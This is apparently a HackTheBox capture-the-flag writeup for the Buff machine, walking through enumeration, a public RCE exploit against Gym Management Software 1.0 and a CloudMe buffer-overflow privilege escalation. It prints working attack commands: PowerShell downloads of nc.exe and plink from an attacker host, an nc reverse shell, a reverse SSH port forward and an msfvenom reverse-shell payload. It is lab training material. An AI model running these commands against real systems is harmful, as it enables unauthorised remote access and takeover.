[HackTheBox] Buff
▂▃▅▁▇▁▂▆▃▁▃▇▂▄▇█▆▁▅▁█▂▆▃▇▆▇▄▇▁▇▇█▇█▂▂██▇▄▄▆▁▄█▁▃▅▃▁██▄▄▇█▇▃█▃▁▅▇ « 📅 published on 24/Nov/2020
🔖 tagged hackthebox and writeup
Overview
This is a writeup for HackTheBox VM Buff. Here are stats for this machine from machinescli:

Killchain
Here's the killchain (enumeration → exploitation → privilege escalation) for this machine:

TTPs
1. 8080/tcp/http/Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6): enumerate_proto_http, exploit_gymsystem_rce, exploit_cloudme_bof
Phase #1: Enumeration
1. Here's the Nmap scan result:
# Nmap 7.80 scan initiated Wed Jul 22 21:04:22 2020 as: nmap -vv --reason -Pn -sV -sC --version-all -oN /home/kali/toolbox/repos/writeupsall/htb.buff/10.10.10.198/scans/_quick_tcp_nmap.txt -oX /home/kali/toolbox/repos/writeupsall/htb.buff/10.10.10.198/scans/xml/_quick_tcp_nmap.xml 10.10.10.198
Nmap scan report for 10.10.10.198
Host is up, received user-set (0.34s latency).
Scanned at 2020-07-22 21:04:36 IST for 101s
Not shown: 999 filtered ports
Reason: 999 no-responses
PORT STATE SERVICE REASON VERSION
8080/tcp open http syn-ack Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
|_http-title: mrb3n's Bro Hut
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Jul 22 21:06:17 2020 -- 1 IP address (1 host up) scanned in 114.83 seconds
2. Here's the summary of open ports and associated AutoRecon scan files:

3. We find 8080/tcp to be open and running Apache httpd 2.4.43. We start by looking at the webpage and find it be hosting a fitness center portal:

4. We find multiple pages from the gobuster scan results and upon visiting /contacts.php page, we find that we are interacting with the Gym Management Software 1.0 web application:
cat ./10.10.10.198/scans/tcp_8080_http_gobuster.txt | grep -v 403
/ADMIN (Status: 301) [Size: 343]
/About.php (Status: 200) [Size: 5337]
/Admin (Status: 301) [Size: 343]
/Contact.php (Status: 200) [Size: 4169]
/Home.php (Status: 200) [Size: 143]
/Index.php (Status: 200) [Size: 4969]
/LICENSE (Status: 200) [Size: 18025]
/about.php (Status: 200) [Size: 5337]
/admin (Status: 301) [Size: 343]
/boot (Status: 301) [Size: 342]
/contact.php (Status: 200) [Size: 4169]
/edit.php (Status: 200) [Size: 4282]
/ex (Status: 301) [Size: 340]
/feedback.php (Status: 200) [Size: 4252]
/home.php (Status: 200) [Size: 143]
/img (Status: 301) [Size: 341]
/include (Status: 301) [Size: 345]
/index.php (Status: 200) [Size: 4969]
/index.php (Status: 200) [Size: 4969]
/license (Status: 200) [Size: 18025]
/packages.php (Status: 200) [Size: 7791]
/profile (Status: 301) [Size: 345]
/register.php (Status: 200) [Size: 137]
/up.php (Status: 200) [Size: 209]
/upload (Status: 301) [Size: 344]
/upload.php (Status: 200) [Size: 107]

Findings
Open Ports
8080/tcp http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
Phase #2: Exploitation
1. We use searchsploit to find exploits for the webapp and find an unauthenticated remote code execution vulnerability. We inspect the exploit and upon executing it, we get a pseudo-interactive shell on the target machine:
python 48506.py http://10.10.10.198:8080/


2. To get a fully interactive shell, we use powershell to transfer netcat binary, start a local netcat listener and then catch the incoming connection:
nc -nlvp 4433
powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.14.8:8000/nc.exe','C:\Users\shaun\Desktop\nc.exe')"
C:\Users\shaun\Desktop\nc.exe 10.10.14.8 4433 -e cmd.exe


3. We use this interactive access to read the user.txt flag:
type C:\Users\shaun\Desktop\user.txt

Phase #2.5: Post Exploitation
buff\shaun@BUFF> id
buff\shaun
buff\shaun@BUFF>
buff\shaun@BUFF> uname
Host Name: BUFF
OS Name: Microsoft Windows 10 Enterprise
OS Version: 10.0.17134 N/A Build 17134
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
buff\shaun@BUFF>
buff\shaun@BUFF> ifconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : dead:beef::616c:bed8:4b75:6e17
Temporary IPv6 Address. . . . . . : dead:beef::7813:413b:2e52:5901
Link-local IPv6 Address . . . . . : fe80::616c:bed8:4b75:6e17%10
IPv4 Address. . . . . . . . . . . : 10.10.10.198
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:9eb2%10
10.10.10.2
buff\shaun@BUFF>
buff\shaun@BUFF> users
Administrator
shaun
Phase #3: Privilege Escalation
1. We use winPEAS.exe to enumerate the target machine and within the services restricted from the outside section, find an interesting service bound to 127.0.0.1:8888:
netstat -anp tcp

2. We find this to be a CloudMe process and there's a binary named CloudMe_1112.exe within the C:\Users\shaun\Downloads directory that hints that the version could be 1.11.2:
powershell ps


3. We find a buffer overflow exploit for this application that could give us elevated privileges if the CloudMe process is running as Administrator:
searchsploit cloudme

4. But we cannot connect to this service from our attacking machine. We will need to setup a port forward for this exploit to work. We start the SSH service on our attacking machine, transfer the plink.exe binary and setup the port forward:
service ssh restart
service ssh status
powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.14.8:8000/plink64.exe','C:\Users\shaun\Desktop\plink.exe')"
C:\Users\shaun\Desktop\plink.exe -v -x -a -T -C -noagent -ssh -pw "kali" -R 8888:127.0.0.1:8888 kali@10.10.14.8


5. We update the exploit with the right shellcode, setup a reverse shell to catch incoming connection and run the exploit:
msfvenom -p windows/shell_reverse_tcp lhost=10.10.14.8 lport=443 -b "\x00\x0a\x0d" -f python -a x86 --platform windows -e x86/shikata_ga_nai
sudo nc -nlvp 443
python 48389.py

6. We immmediately get an elevated reverse shell connection and use it to read the root.txt flag:
type C:\Users\Administrator\Desktop\root.txt
